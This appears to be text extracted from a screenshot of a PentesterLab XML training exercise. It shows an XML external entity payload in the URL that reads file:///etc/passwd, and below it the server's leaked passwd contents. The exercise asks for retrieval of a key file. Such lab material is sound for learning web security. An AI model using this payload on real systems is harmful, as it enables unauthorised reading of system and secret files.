 ptl-db45388f4153-acf27f4449d5.libcurl.me/?xml=<!DOCTYPE%20test%20[%20<!ENTITY%20x%20SYSTEM%20"file:///etc/passwd">]><test>%26x;</test>
PentesterLab.com
XML 01
The objective of this exercise is to find the XML vulnerability in this page and use it to retrieve the key in the following file: /pentesterlab.key
Hello root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-
network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-
resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-
proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
© PentesterLab